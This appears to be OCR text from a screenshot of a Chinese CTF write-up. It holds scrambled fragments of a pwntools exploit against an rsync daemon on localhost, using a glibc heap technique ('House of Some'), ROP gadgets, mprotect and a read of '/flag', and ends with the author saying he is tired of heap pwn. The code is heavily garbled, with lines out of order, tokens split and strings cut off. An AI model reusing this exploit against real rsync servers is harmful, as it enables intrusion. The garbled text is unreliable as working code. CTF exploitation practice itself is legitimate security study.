
# gdb.attach(p, 'set resolve-heap-via-heuristic force\nb *$
alloc(
0x60
    context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
from
 SomeofHouse 
import
 HouseOfSome

input
(p64(
0xcafebabe
) * 
3
 + flat([

    binary = 
'./rsync'
hos = HouseOfSome(libc=libc, controled_addr=(heap_base) + 
0
    libc.search(asm(
'pop rdi;ret'
)).__next__(),

payload = hos.hoi_read_file_template((heap_base) + 
0x1000
, 
    heap_key << 
12
,

    io = connect(
'127.0.0.1'
, 
873
) 
# 远程服务器 rsync --daemo
io.sendlineafter(
b'>>> '
, 
b'$name'
)

    libc.search(asm(
'pop rsi;ret'
)).__next__(),

    e = ELF(binary)

io.sendafter(
b'name:\n'
, payload)

0x1000
,

    libc = ELF(
'/usr/lib/libc.so.6'
, checksec=
None
)

    libc.search(asm(
'pop rdx;pop r12;ret'
)).__next__(),

io.sendlineafter(
b'>>> '
, 
b'$exit'
)

7
,

# gdb.attach(p, 'b *$rebase(0x22068)')
io.recvuntil(
b'Player out! :(\n'
)

0
,

hos.bomb_orw(io, 
b'/flag'
, offset=
1816
, read_length=
128
)

    libc.sym[
'mprotect'
],

    io.sendlineafter(
b'@RSYNCD: 31.0 sha512 sha256 sha1 md5
    (heap_key << 
12
) + 
1888
    io.sendline(
b'ftp'
)

io.interactive()
]))

    io.sendafter(
b'@RSYNCD: OK'
, 
bytes
.fromhex(
'2d2d7365727
# cksum count, block length, cksum length, remainder le
io.interactive()

    io.sendafter(
b'root'
, p32(
1
) + p32(
64
) * 
2
 + p32(
0
))

    io.send(p32(
0x07000044
) + p32(
0xcafebabe
) + cyclic(
64
))
p.wait()
    io.recvall()
堆缓冲区溢出效果：
虽然但是，做 CTF glibc heap Pwn 做得有点恶心了，并不想写 exploit...
（懒）